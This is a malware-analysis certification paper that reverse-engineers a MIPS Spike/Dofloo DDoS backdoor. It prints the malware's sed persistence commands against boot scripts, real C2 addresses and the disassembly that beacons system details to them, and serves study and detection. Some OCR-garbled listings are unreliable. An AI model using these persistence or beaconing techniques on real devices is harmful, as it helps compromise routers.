

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# Interested in learning more?

Check out the list of upcoming events offering ["Reverse-Engineering Malware: Malware Analysis Tools and Techniques \(Forens](http://www.giac.org/registration/grem) at http://www.giac.org/registration/grem

# **Analysis of a MIPS Malware**

*GIAC (GREM) Gold Certification*

Author: Muhammad Junaid Bohio, mjbohio@gmail.com Advisor: Richard Carbone

Accepted: March 19, 2015

#### **Abstract**

Malware functionalities have been evolving and so are their target platforms and architectures. Non-PC appliances of different architectures have not traditionally been frequent targets of malware. However, many of those appliances, due to their enhanced processing power and/or low maintenance, provide ideal targets for malware. Moreover, due to the lack of security for home routers, they often remain infected until replaced, thereby providing longer persistence for a malware. Recently, there has been a surge in malware for the MIPS and ARM architectures, targeting specific routers, DVRs, and other appliances. These network devices, in comparison, get less focus from vulnerability researchers and firmware patch application by end-users. This increases the risk of compromise and requires additional skills to cope with malware exploiting these platforms. This paper discusses various tools and techniques for reversing malware for the MIPS platform. We perform static and dynamic analysis of a MIPS malware, discuss its Command & Control mechanism, and provide detection of its network communication.

## **Acknowledgements**

I would like to thank my advisor Richard Carbone for his valuable feedback and guidelines on this paper. Moreover, I also thank my employer TELUS Security Labs (telussecuritylabs.com) for providing me the tools and environment to perform research for this paper.

# **1. Introduction**

MIPS (Multiprocessor without Interlocked Pipeline Stages) architecture is a Reduced Instruction Set Computing (RISC) technology that is widely used in embedded devices. As per the statistics mentioned in MIPS instruction set (n.d.) and MIPS architecture (n.d.), MIPS-based processors are routinely used in routers from Cisco, Linksys, Mikrotik, Cable/DSL modems, video gaming consoles from Sony and Nintendo, printers, set-top boxes, and more. The ARM (Advanced RISC Machines) architecture is the most widely used architecture in smart phones, TVs, set-top boxes, and mobile devices.

Malware produced for network devices have been far less in number compared to those produced for PCs. However, this number is growing. According to various sources (Infodox, 2011; Janus, 2011) the earliest known malware-targeting MIPS platform is *Hydra* – an open source botnet framework released in 2008. It was designed for extensibility and features both a spreading mechanism and DDoS functionality. In 2009, another malware, *Psyb0t*, was found in-the-wild targeting routers and high-speed modems. Its botnet, with an estimated 100,000 compromised devices, was then used in a DDoS attack against DroneBL, an IP blacklisting service (Psyb0t, 2013).

In 2010, an IRC bot named *Chuck Norris* was found infecting routers and DSL modems. In addition to spreading by brute forcing routers' passwords, this malware also exploited an authentication bypass vulnerability in D-Link routers (McMillan, 2010). Another IRC bot named *Tsunami* supported various commands and modified the DNS server setting in the configuration of the infected devices (Janus, 2011). This trend has been observed in more recent malware as well and is effective in redirecting traffic to malicious servers controlled by attackers.

In 2012, another IRC bot named *LightAidra* was found. It supported several architectures including MIPS, MIPSEL, ARM, PPC, and SuperH (Fitsec, 2012). It exploited a D-Link router vulnerability and modified firewall settings using *iptables*. The source code of *LightAidra* is freely available on the Internet as an open source project. In 2013,

Symantec discovered a worm called *Darlloz* (Hayashi, 2013). This malware spread by exploiting a PHP vulnerability identified by CVE-2012-1823. It targeted various architectures including x86, ARM, MIPS, and PowerPC, thereby termed as an Internet of Things (IoT) Worm by Symantec (Hayashi, 2014). In order to block users from connecting to the infected device using Telnet, it drops Telnet traffic via *iptables* configuration and terminates the *telnetd* process. According to an investigation by Symantec (Hayashi, 2014), *Darlloz* compromised more than 31,000 devices by February 2014. Its newer variants supported mining of cryptocurrencies (Mincoins and Dogecoins) and exploited a default password on Hikvision DVR cameras (Ullrich, 2014b). An interesting aspect of the *Darlloz* worm is that it specifically targets rival worm *LightAidra*. *LightAidra* stores its process ID in various files including */var/run/.lightpid*, */var/run/.aidrapid*, and */var/run/lightpid*. The *Darlloz* worm attempts to terminate the processes whose PIDs are stored in these files and deletes *LightAidra* files from the infected device (Blinka, 2014).

In February 2014, Dr. Johannes Ullrich of the SANS Technology Institute discovered a new worm called *TheMoon* (Ullrich, 2014a). This malware was specifically targeting Linksys routers. One known instance of this malware,

MD5:A85E4A90A7B303155477EE1697995A43, can target the following specific router models: E4200, E3200, E2500, E300, WRT610N, E1000, E1200, E1500, E1550, E2000, and E3000 (Constantin, 2014). The malware exploits a command execution vulnerability when parsing the '*ttcp ip*' parameter value sent in a POST request. It downloads a copy of itself by running the *wget* command on the vulnerable router after exploiting the vulnerability. The malware was named after the Hollywood movie, 'Moon,' because it contains several strings such as Moon, Gerty, Lunar, Sam, and Jupiter that match various characters in the movie. These characters in the code perform various tasks such as analysis of the infected device, harvesting targets and sending fingerprinting/exploit requests, and keeping logs. In the same year, malware *Elknot* was found targeting x86, ARM, and MIPS platforms (Kernelmode.info Forum, 2013), whereas *GoARM/Ramgo* targeted the ARM architecture (Adrian, 2014b). Moreover, newer versions of the *BlackEnergy* Backdoor (that has been used in APT attacks in the past) have been found

using plugins that target both the ARM and MIPS platforms (Baumgartner & Garnaeva, 2014).

Around mid-2014, a Backdoor/DDoS malware that is known by different names including Spike, AES, and Dofloo DDoS malware was discovered. Samples of this malware have been found targeting 32-bit and 64-bit Linux and Windows platforms as well as MIPS and ARM architectures. A toolkit that generates samples of the Spike DDoS malware was analyzed by the Akamai PLXsert Team (Akamai, 2014), and its report states that several Akamai customers have been targeted by DDoS attacks launched from this botnet. The peak attack by the Spike DDoS botnet, according to Akamai, was 215 Gigabits per second (Gbps) and 150 million packets per second (Mpps) (Akamai, 2014). This malware has also been discussed on the Kernelmode.info forum (Adrian, 2014a). In this paper, we analyze a sample of the Spike DDoS malware for the MIPS architecture and examine its commands, communication, and other operations.

## **2. Debugging Environment Setup**

In order to analyze the malware binary for the MIPS architecture, the following tools were used:

- Oracle VM VirtualBox 4.3.7 r91406
- $\bullet$  Ubuntu 12.04.4 LTS
- OpenWrt- Barrier Breaker (Bleeding Edge, r39584)
- $\bullet$  Qemu 1.6.2
- IDA Pro  $6.5.140116$  (32-bit)
- $\bullet$  Wireshark 1.10.5
- 010 Editor 3.0.4
- Python 2.7

After installing Ubuntu Linux on the Oracle VM VirtualBox, the OpenWrt Linux distribution was compiled and installed on the VM. OpenWrt also created the cross-

compiler toolchain that is required to run MIPS binaries. The firmware for Atheros AR71xx routers was selected with the OpenWrt installation.

After installing OpenWrt, Quick Emulator (QEMU) was installed in order to provide hardware virtualization for OpenWrt and to run MIPS binaries in the OpenWrt environment. The detailed guidelines for these installations are not in the scope of this paper but can be found in other resources (Craig, 2011; Võsandi, 2013). The QEMU installation created binaries for both LittleEndian (*qemu-mipsel*) and Big Endian (*qemumips*) modes. Since the malware sample under analysis is compiled in Little Endian format, *qemu-mipsel* was used to run it. This will be demonstrated in the next section.

The malware was run in both a controlled environment (Host-only Adapter) as well as with Internet access using the Bridged Adapter. The non-controlled environment was provided in order to capture live traffic from a control server.

### **3. Analysis of the Malware**

The sample under analysis is a 32-bit Little Endian ELF binary for the MIPS architecture, also known as Backdoor Spike DDoS or Dofloo. This binary was statically compiled and left unstripped; as such it contains all of its strings and import function names. The binary's MD5 hash is 99ccdc5772a827917ae6cc8e29c78aec. These attributes are shown in the following figure:

```
username@computerlnx: ~/openwrt/staging_dir/target-mips_34kc_uClibc-0.9 3.2/root-ari
username@computerlnx:~/openwrt/staging_dir/target-mips_34kc_uClibc-0.9.33.2/root
ar71xx$ md5sum 99ccdc-spike
99ccdc5772a827917ae6cc8e29c78aec 99ccdc-spike
username@computerlnx:~/openwrt/staging_dir/target-mips_34kc_uClibc-0.9.33.2/root
-ar71xx$ file 99ccdc-spike
99ccdc-spike: ELF 32-bit LSB executable, MIPS, MIPS32 rel2 version 1, statically
linked, for GNU/Linux 2.6.16, with unknown capability 0xf41 = 0x756e6700, with
unknown capability 0x70100 = 0x1040000, not stripped
username@computerlnx:~/openwrt/staging_dir/target-mips_34kc_uClibc-0.9.33.2/root
 ar71xx$<sup>1</sup>
```
Figure 1: *md5sum* and *file* attributes of the sample.

The analysis of this malware includes both its behavioral and technical analysis which will be described in this paper.

### **3.1 Behavioral Analysis**

When the malware was first run in a restricted environment (host-only network) it did not perform any network communication. Upon providing it access to the Internet, the malware contacted its Command & Control (C2) server at IP address **60.169.80.91**, port **48080/TCP**. The malware sent out some system information and received some responses. It continued exchanging messages with its control server. Other than communicating with the control server, no other suspicious connections by the malware, such as any DDoS operations, were observed in the traffic. This will later be clarified when the server responses are parsed and interpreted in the following subsections.

### **3.2 Technical Analysis**

On the Ubuntu VM where OpenWrt and QEMU were installed, the sample file name "99ccdc-spike" was run as shown in Figure 2:

username@computerlnx: ~/openwrt/staging\_dir/target-mips\_34kc\_uClib -0.9.33.2/ro username@computerlnx:~/openwrt/staging\_dir/target-mips\_34kc\_uClibc-0.9.33.2/ root-ar71xx\$ sudo chroot . ./qemu-mipsel -E REMOTE\_ADDR="192.168.56.1" -g 12 34 ./99ccdc-spike [sudo] password for username:

Figure 2: Sample run and waiting for the *gdb* connection.

Among the above parameters, the "-E" parameter specifies the IP address of the system from which the IDA debugger will be attached to the malware process. The "-g" parameter with value "1234" puts the malware execution on hold until a debugger is attached to it on port 1234/TCP. On the remote system with IP address '192.168.56.1,' the IDA debugger was configured to connect to the Ubuntu VM having IP address '192.168.56.101' on port 1234. Once the attachment to the malware process was successful, the debugging session began.

In this section, functions related to C2 operations, communication mechanisms, and malware persistence will be discussed. The important code instructions have been explained using comments on their right side; however, further information on MIPS instructions can be found in Frenzel (1998) and MIPS instruction set (n.d.).

When the malware is started, it checks if its command-line has any arguments. If none are found then it assumes it is running for the first time on the target system. It then calls function *Z8autobootPc*, which attempts to run the following commands in order to set up system persistence (reboot survival):

*sed -i -e '/exit/d' /etc/rc.local sed -i -e '/^\r\n|\r|\n\$/d' /etc/rc.local sed -i -e '/%s/d' /etc/rc.local sed -i -e '2 i%s/%s' /etc/rc.local sed -i -e '2 i%s/%s start' /etc/rc.d/rc.local sed -i -e '2 i%s/%s start' /etc/init.d/boot.local*

The *main* function of this malware calls function '*\_Z14\_ConnectServerv*' which connects to one of the C2 servers with IP address **60.169.80.91** and port **48080/TCP**. The information concerning this control server is stored in global variable '*m\_OnlineInfo*' using a simple obfuscated format. The malware adds a constant value of 0x4E20 (20000) to compute the actual aforementioned IP address and port. The following code/data snippets in Figures 3 and 4 demonstrate this behavior:

```
004CF964 .qlobl <mark>m OnlineInfo</mark>
004CF964 m OnlineInfo:.bute 0xFE # !
                                           # DATA XREF: ServerConnectCli(void)+BCTo
                                           # ServerConnectCli(void)+ECTo
004CF964
004CF965 .bute 0x77
                     # w
004CF966 .byte 0x77
                     # w
                           IP base value 0x5B505B1C+0x4E20 = 0x5B50A93C (IP 60.169.80.91)
004CF967 .byte 0xFE # !
# DATA XREF: ServerConnectCli(void)+F4Tr
004CF96C dword 4CF96C:.word 0x6DB0
                                            # DATA XREF: ServerConnectCli(void)+C4Tr
                                  0x6DB0 + 0x4E20 = 0xBBD0 (Port 48080)
004CF970 .globl encode url
```


```
$u0, m_OnlineInfo<br>$u0, (dword_4CF96C – 0x4CF964)($u0)  # [4CF96C] = 0x6DBO << pre-defined value in m_OnlineInfo<br>$u0, 0xFFFF
AGAASZEC 1a
004087F4 1w
004087F8 andi
004087FC addiu<br>00408800 andi
                           $v0, 0x4E20
                                                                      # 0x6DB0 + 0x4E20 = 0xBBDB (Port 48080)sou, UX4E20<br>$u0, OXFFFF<br>$a0, $u0
00408804 move
00408808 jal<br>0040880C nop
                           ntohs
                                                                      # ntohs
00408810 sh
                           $v0, 0xF8+var_B6($fp)
00408814 li
                           $v0, 2<br>$v0, 0xF8+var_B8($fp)
00408818 sh
                           $u0, m_0nlineInfo # Structure c<br>$u0, (dword_4CF968 - 0x4CF964)($u0) # [<br>$u0, 0x4E20 # 0x5B505B1C
                                                                      # Structure containing IP/Port information<br>064)($v0) # [4CF968] = 0x5B505B1C<br># 0x5B505B1C + 0x4E20 = 0x5B50A93C (IP 60.169.80.91)
0040881C la
00408824 1w
00408828 addiu
0040882C sw
                           ŞvO,
                                  0xF8+var B4($fp)
00408830 li
                           \frac{1}{2}v0, 1
                           Šv0, 0xF8+var_A4($fp)<br>$v0, $fp, 0xF8+var_A4<br>$a0, 0xF8+var_D0($fp)
--------------<br>00408834 sw<br>00408838 addiu
0040883C lw
                           $a1, 0x667E<br>$a2, $v0
00408840 li
00408844 move
00408848 jal
                           ioctl
0040884C nop
                          $v0, $fp, 0xF8+var_B8<br>$a0, 0xF8+var_D0($fp)<br>$a1, $v0<br>$a2, 0x10
00408850 addiu
00408854 1w
00408858 move
0040885C li
00408860 jal
                           connect
                                                                      # Connect
00408864 nop
```
Figure 4: IP/Port de-obfuscation and connect call.

If the malware cannot connect to the aforementioned control server, it may try connecting to another server with IP address **183.60.149.199** on the same port. However, it does not perform any obfuscation of this secondary control server's IP address. This will be demonstrated while discussing one of the program threads (pthreads) started by the malware.

In function *main,* the malware sets some signals and creates the program threads as shown in Figure 5:

```
0040B454 lui
                   $00, 0 \times 40va0, Sv0, (InfoUpdate - 0x4D0000)<br>$a0, $v0, (InfoUpdate - 0x4D0000)<br>$v0, 0x41
0040B458 addiu
0040B45C move
0040B460 lui
                   $a2, $v0, (_Z8SendInfoPv - 0x410000) # SendInfo(void *)<br>$a3, $zero
0040B464 addiu
0040B468 move
0040B46C jal
                   pthread_create
0040B470 nop
0040B474 lui
                   $00, 0 \times 40$a0, $u0, (back_doorA - 0x4D0000)<br>$a1, $zero
0040B478 addiu
0040B47C move
B848B488 1ui
                   $v0, <mark>0x41</mark><br>$a2, $v0, (_Z9backdoorAPv - 0x410000)  # backdoorA(void *)<br>$a3, $zero
0040B484 addiu
0040B488 move
0040B48C jal
                   pthread_create
0040B490 nop
0040B494 lui
                   $00, 0x4D
0040B498 addiu
                   $a0, $v0, (back_doorM - 0x4D0000)
0040B49C move
                   $a1, $zero
0040B4A0 lui
                   $∪0, 0x41
                   0040B4A4 addiu
0040B4A8 move
0040B4AC jal
                   pthread_create
0040B4B0 nop
0040B4B4 jal
                                                 # getlocalip(void)
                   _Z10getlocalipv
0040B4B8 nop
```
Figure 5: pthreads called in main function.

M. J. Bohio, mjbohio@gmail.com

 $\theta$ 

The functionalities of the above threads are described in the following subsections.

#### **3.2.1 'SendInfo' thread**

This thread is implemented in function *"* Z8SendInfoPv". It attempts to calculate the network/CPU speeds and periodically updates the control server about this information. This information is believed to be used by attackers to evaluate the operational capabilities of their bots and thus will assign DDoS tasks according to their CPU power and network bandwidth/speed.

This function also checks *ifconfig* information for Ethernet interfaces ranging from '**eth0**' through '**eth9**'. It reads data from pseudo-file */proc/net/dev* and computes network speed in Mbps. This file provides statistics on each network interface regarding the number of bytes sent/received, number of inbound/outbound packets, and more. Please refer to Figures 6, 7, and 8 which depict the code where this information is collected:

| 00409250 lw<br>00409254 slti<br>00409258 bnez<br>0040925C nop | 00409250 loc_409250: | \$00, 0x738+0ar_710(\$fp)<br><b>Suß, BxA</b><br>\$08, 100 409150 | # 'eth' | # v0 gets 0 as first value  <br># Runs loop from 0 to 9 |  |
|---------------------------------------------------------------|----------------------|------------------------------------------------------------------|---------|---------------------------------------------------------|--|
| 四 峰 座                                                         |                      |                                                                  |         |                                                         |  |
| 00409150                                                      |                      |                                                                  |         |                                                         |  |
|                                                               | 00409150 loc_409150: |                                                                  |         | # 'eth'                                                 |  |
| 00409150 li                                                   |                      | SuB. 0x687465                                                    |         |                                                         |  |
|                                                               |                      | 00409158 sw \$v0, 0x738+var 6EC(\$fp)                            |         |                                                         |  |
| 0040915C sb                                                   |                      | \$zero, 0x738+var_6E8(\$fp)                                      |         |                                                         |  |
| 00409160 sh                                                   |                      | \$zero, 0x738+var_6E4(\$fp)                                      |         |                                                         |  |
|                                                               | 00409164 addiu       | \$u0, \$fp, 0x738+uar_6E4                                        |         |                                                         |  |
| 00409168 move                                                 |                      | Sa0, Su0                                                         |         | # $a0 = 0$                                              |  |
| 0040916C li                                                   |                      | $\mathsf{S} \mathsf{a} \mathsf{1}$ , 2                           |         |                                                         |  |
| 00409170 lui                                                  |                      | <b>SuB.</b> Ox4A                                                 |         |                                                         |  |
| 00409174 addiu                                                |                      | $\S a2$ , $\S u0$ , (aD - 0x4A0000)                              |         | $#$ "%d"                                                |  |
| 00409178 lw                                                   |                      | \$a3, 0x738+var 710(\$fp)                                        |         | # $a3 = 0$                                              |  |
| 0040917C jal                                                  |                      | snprintf                                                         |         | # sprintf                                               |  |
| 00409180 nop                                                  |                      |                                                                  |         |                                                         |  |
| 00409184 addiu                                                |                      | \$u1, \$fp, 0x738+uar 6EC                                        |         |                                                         |  |
| 00409188 addiu                                                |                      | \$v0, \$fp, 0x738+var 6E4                                        |         |                                                         |  |
| 0040918C move                                                 |                      | \$a0, \$v1                                                       |         | $\#$ a0 = 'eth'                                         |  |
| 00409190 move                                                 |                      | \$a1, \$v0                                                       |         | # $a1 = '0'$                                            |  |
| 00409194 jal                                                  |                      | strcat                                                           |         | # Constructs "eth0"                                     |  |
| 00409198 nop                                                  |                      |                                                                  |         |                                                         |  |
| 0040919C addiu                                                |                      | \$v0, \$fp, 0x738+var_6EC                                        |         |                                                         |  |
| 004091A0 move                                                 |                      | \$a0, \$v0                                                       |         | # $a0 = "eth0"$                                         |  |
| 004091A4 jal                                                  |                      | <b>211my ipconfigPc</b>                                          |         | # my ipconfiq(char *)                                   |  |
| 004091A8 nop                                                  |                      |                                                                  |         |                                                         |  |

Figure 6: Construct interface 'ethN' and call my ipconfig.

M. J. Bohio, mjbohio@gmail.com

```
Analysis of a MIPS Malware 1
```

```
00406BD0 loc 406BD0:
                                             # CODE XREF: my ipconfig(char *)+387j
00406BD0 lui
                 SuB, Ox4A
                 $a0, $v0, (aProcNetDev - 0x4A0000) # "/proc/net/dev"
00406BD4 addiu
00406BD8 li
                 $a1, 0x400
00406BDC jal
                                             # open '/proc/net/dev'
                 open
00406BE0 nop
                       Figure 7: Open /proc/net/dev.
0040944C 1w
                  $v0, netuse
00409454 mtc1
                  $u0, $f3
00409458 cut.d.s $f2, $f3
0040945C mfc1
                  $u0, $f2
00409460 mfc1
                  Şu1, ŞF3
00409464 addiu
                  $a0, $fp, 0x738+var_700
                  $a1, a_2fMbps
00409468 la
                                                    .2f Mbps"
00409470 move
                  $a2, $v0
                  $a3, $u1
00409474 move
00409478 jal
                                               # Prints network speed in Mbps
                  sprintf
0040947C nop
```
Figure 8: Print network interface speed.

The malware also calculates the percentage of CPU usage by reading and processing values in */proc/stat*. This pseudo-file keeps various statistics about the system since it was last run. The following figure shows two calls to a function that reads */proc/stat*:

```
0040939C addiu
                 $u0, $fp, 0x738+uar 178
                                                reads /proc/stat
                 $a0, $v0
004093A0 move
004093A4 jal
                 210qet occupyP6occupy
                                                get occupy (occupy
004093A8 nop
004093AC li
                 $a0, 1
004093B0 jal
                 sleep
004093B4 nop
                 $v0, $fp, 0x738+var 2E0
004093B8 addiu
004093BC move
                 $a0, $v0
004093CO jal
                 210qet occupyP6occupy
                                              # qet occupy(occupy *)
004093C4 nop
                 $zero, 0x738+var 70C($fp)
004093C8 sw
004093CC j
                 loc_409420
004093D0 nop
```
Figure 9: Two function calls for reading */proc/stat*.

M. J. Bohio, mjbohio@gmail.com

Next, Figure 10 shows a part of the code inside function *" Z10get occupyP6occupy*":

```
004065A0 _Z10get_occupyP6occupy:
004065A0
00406500 var 428 = -0 \times 42800406500 \text{ var} 424 = -0x42400406500 var 420 = -0 \times 42000406500 \text{ var} 410 = -0x410004065A0 var
               \texttt{A} \texttt{B} \texttt{C} = - \texttt{B} \times \texttt{A} \texttt{B} \texttt{C}00406500 \text{ var} 408 = -0 \times 408004065A0 var_8 = -8004065A0 var_4= -4
004065A0 \text{ arg}^{-0}G
004065A0
004065A0 addiu
                      $sp, −0x438
                      $ra,
                            0x438+var_4($sp)
004065A4 SW
004065A8 sw
                      $fp,
                            0x438+var_8(\$sp)004065AC move
                      $fp,
                            $sp
004065B0 sw
                      $a0,
                            0x438+arg_0(5fp)$vØ,
004065B4 lui
                            0x4A$aØ,
                                   (aProofat - 0x4A0000)004065B8 addiu
                            $v0,
                                                                    "/proc/stat'
                                                                  Ħ
004065BC lui
                      $v0,
                            0 \times 40004065C0 addiu
                      $a1, $v0, (aR - 0x4A0000)
                                                           THEFT
                                                         廿
004065C4 jal
                      fopen
                                                        # Open file
004065C8 nop
```
Figure 10: Read */proc/stat*.

The malware then prints the CPU usage percentage and network speed information into a pre-defined format. If the socket has been created, it sends out that data to its control server. Figure 11 demonstrates this behavior:

```
004094D4 loc 4094D4:
                                                       \# \theta = \thetax3F800000
                        °°<br>Su0, g_cpu_used<br>Sf0, Sf1<br>Sf0, Sf1
     004094D4 lw
     004094DC mtc1
     004094E0 cut.d.s
     АА4А94F4 mfc1
                        ŞuB, ŞFB
                                                       # U0 = 0004094E8 mfc1
                                                       # v1 = 0x3FF00000Şu1, ŞF1
     004094EC addiu
                        $a0, $fp, 0x738+var_6E0
                                                       # [a0] = [0x407FFF80] = 0
     004094F0 addiu
                        $a1, $fp, 0x738+var_700
                                                       # [a1] = [0x407FFF60] = "58.87 Mbps"
                        $a1, 0x738+var_728($sp)
     004094F4 SW
                        $a1, aInfo_OfS
     004094F8 la
                                                       # "INFO:%.0f%%|%s"
                        $a2, $u0<br>$a2, $u0<br>$a3, $u1
     00409500 move
                                                       # a2 = 0# a3 = 0 \times 3FF00000
     00409504 move
     00409508 jal
                                                       # prints "INFO:1%|58.87 Mbps"
                        sprintf
     0040950C nop
     00409510 lw
                                                       # Check if socket has been created?
                        $v0, MainSocketA
     00409518 begz
                        $00, loc 409588
     0040951C nop
■ 2 国
00409520 lui
                   $v0, 0x4D
                                                  # If socket created, send out INFO packet.
00409524 lw
                   $s0, MainSocketA
00409528 addiu
                   $v0, $fp, 0x738+var_6E0
0040952C move
                   $a0, $u0
00409530 jal
                   strlen
00409534 nop
00409538 addiu
                   Sv0.
                   Šv1, Šfp, 0×738+var_6E0<br>$a0, $s0<br>$a1, $v1
0040953C addiu
00409540 move
00409544 move
00409548 move
                   $a2, $∪0
0040954C move
                   $a3, $zero
00409550 jal
                                                  # Send CPU Usage & network speed information
                   send
```
Figure 11: Print INFO data and send to the server.

M. J. Bohio, mjbohio@gmail.com

The periodic speed information sent by this thread to its control server is shown in Figure 12 that represents the traffic captured through Wireshark:



Figure 12: INFO packets sent by the malware.

#### **3.2.2 'backdoorA' Thread**

This thread collects system information and sends it out to the control server. The information sent out by this thread includes OS Kernel version, CPU speed, total memory size, used memory size, and some hard-coded strings such as 'VERSONEX' and 'Hacker.' These strings have been observed in several samples of this malware family. The following figure shows the initial request captured through Wireshark:



Figure 13: backdoorA thread identifying to the server with system information.

This thread contains information about a secondary control server that could be contacted in case the primary control server is not available. The following figure shows the code containing IP and port number of the secondary control server:

| 00408B20 li    | \$a0, 0xBBD0            | # Port = $0xBBD0 (48080)$ |
|----------------|-------------------------|---------------------------|
| 00408B24 jal   | ntohs                   |                           |
| 00408B28 nop   |                         |                           |
| 00408B2C sh    | \$u0, 0xF8+uar_B6(\$fp) |                           |
| 00408B30 li    | <b>SuB, 2</b>           |                           |
| 00408B34 sh    | \$v0, 0xF8+var_B8(\$fp) |                           |
| 00408B38 li    | <b>\$00, 0xC7953CB7</b> | # IP = $183.68.149.199$   |
| 00408B40 sw    | \$v0, 0xF8+var B4(\$fp) |                           |
| 00408B44 li    | <b>Suß. 1</b>           |                           |
| 00408B48 SW    | \$v0, 0xF8+var A4(\$fp) |                           |
| 00408B4C addiu | \$u0, \$fp, 0xF8+uar A4 |                           |
| 00408B50 lw    | \$a0, 0xF8+var D0(\$fp) |                           |
| 00408B54 li    | \$a1, 0x667E            |                           |
| 00408B58 move  | \$a2, \$v0              |                           |
| 00408B5C jal   | ioctl                   |                           |
| 00408B60 nop   |                         |                           |
| 00408B64 addiu | \$00, \$fp, 0xF8+var B8 |                           |
| 00408B68 lw    | \$a0, 0xF8+var_D0(\$fp) |                           |
| 00408B6C move  | \$a1, \$v0              |                           |
| 00408B70 li    | \$a2, 0x10              |                           |
| 00408B74 jal   | connect                 | # Connect                 |
| 00408B78 nop   |                         |                           |
|                |                         |                           |

Figure 14: Secondary control server's IP and port information.

The following code snippet is used to construct and send the data shown above in Figure

13. The payload size of the packet is fixed to 0x400 (1024) bytes.

```
00409958 lw
                 $a3, 0x1068+var F8($fp)
                                            # a3 = 10040995C lw
                 $a2, 0x1068+var_F4($fp)
                                            # a2 = 0xD1E (3358)$a1, 0x1068+var_F0($fp)
00409960 lw
                                            # a1 = 0x2EB (747)
00409964 lw
                 $a0, 0x1068+var_EC($fp)∶
                                            # a0 = 0x2A0(672)00409968 addiu
                 $v1, $fp, 0x1068+var_1010 # v1 = 0x407FF640
                 $u0, $fp, 0x1068+uar_15C
                                            # [v0] = [0x408004F4] = "3.11.0-15-generic"
0040996C addiu
                 $a3, 0x1068+var_1058($sp)
00409970 sw
                 $a2, 0x1068+var 1054($sp)
00409974 SW
                 $a1, 0x1068+var_1050($sp)
00409978 sw
                 $a0, 0x1068+var_104C($sp)
0040997C SW
00409980 la
                                            # "Hacker"
                 Şa0, aHacker
                 $a0, 0x1068+var 1048($sp)
00409988 sw
0040998C move
                 $a0, $v1
                                            # Output buffer = 0x407FF640
                 $a1, 0x400
00409990 li
                 $u1, 0x4A
00409994 lui
                 $a2, $v1, (aVersonexLinu_0 - 0x4A0000) # VERSONEX:Linux-%s-mips|%d|%d MHz|%dMB|%dMB|%s
00409998 addiu
                 $a3, $v0
0040999C move
                                            # [a3] = [0x408004F4] = "3.11.0-15-generic"
004099A0 jal
                 snprintf
